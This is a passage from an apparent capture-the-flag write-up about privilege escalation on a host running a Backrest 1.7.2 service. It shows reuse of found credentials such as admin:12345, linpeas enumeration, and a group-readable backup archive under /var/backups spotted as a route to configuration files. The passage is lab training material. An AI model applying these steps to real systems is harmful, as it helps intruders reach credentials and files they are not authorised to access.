
We see that we have an http service, let's check it.

And yes, we are faced with the backrast service interface and we see that its version is 1.7.2. However, when we search for an exploit for this version, we cannot get anything. We need to proceed from a different place.
First of all, I tried the information we found from the database file here, but unfortunately I was not successful (including admin:12345) 😁.
So let's do a search with ./linpeas.sh | grep "backrest" to see what else we can find and see what else we will find for backrest.


In the output, our attention is drawn to the /opt/backrest/ and /var/backups/backrest_backup.tar.gz backup file. When we examine /opt/backrest, we see that we do not have permission for it when we try to look at the configurations from the /opt/backrest/.config/backrest directory.
We can't get anything from here.
Now let's check the /var/backups/backrest_backup.tar.gz backup file. We see that we have read permission for the sysadm group in this file. When we check with id, the gael user is in the sysadm group.


